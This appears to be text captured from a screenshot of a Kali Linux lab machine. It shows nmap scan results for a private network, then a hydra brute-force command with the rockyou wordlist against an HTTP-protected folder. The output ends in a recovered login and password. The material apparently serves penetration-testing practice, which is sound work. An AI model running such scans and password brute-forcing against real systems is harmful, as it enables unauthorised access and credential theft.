 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 1
02:12 PM
Floppy Disk
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
Host is up (0.00076s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
9200/tcp open  wap-wsp
MAC Address: 4C:EB:42:D2:D5:D7 (Intel Corporate)
Nmap scan report for 192.168.1.105
Host is up (0.00085s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 00:15:5D:00:04:0F (Microsoft)
Nmap scan report for 192.168.1.90
Host is up (0.000013s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
Nmap done: 256 IP addresses (4 hosts up) scanned in 6.26 seconds
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f 1
92.168.1.105 http-get /company_folders/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-14 1
4:10:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l
:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/company_folders/secret_folder
[STATUS] 8713.00 tries/min, 8713 tries in 00:01h, 14335686 to do in 27:26h, 16 active
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-14 14:11:55
root@Kali:~#
root@Kali:~#
Status: Running